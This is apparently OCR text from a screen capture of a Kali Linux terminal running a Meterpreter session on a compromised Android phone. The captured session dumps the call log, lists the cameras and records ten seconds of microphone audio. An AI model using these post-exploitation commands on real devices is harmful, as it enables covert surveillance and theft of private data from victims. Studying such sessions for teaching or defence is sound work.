 1 2 3 4 6:17
kali@kali: ~
File Actions Edit View Help
[*] Fetching 986 entries
[*] Call log saved to calllog_dump_20250112061513.txt
meterpreter > webcam_list
1: Back Camera
2: Front Camera
meterpreter > record_mic -d 10
[*] Starting...
[*] Stopped
Audio saved to: /home/kali/KKqdZNGv.wav
meterpreter > ls
Listing: /data/user/0/com.metasploit.stage/files
Mode Size Type Last modified Name
040776/rwxrwxrw- 3488 dir 2025-01-12 06:14:30 -0500 oat
meterpreter > pwd
/data/user/0/com.metasploit.stage/files
meterpreter > cd ..
meterpreter >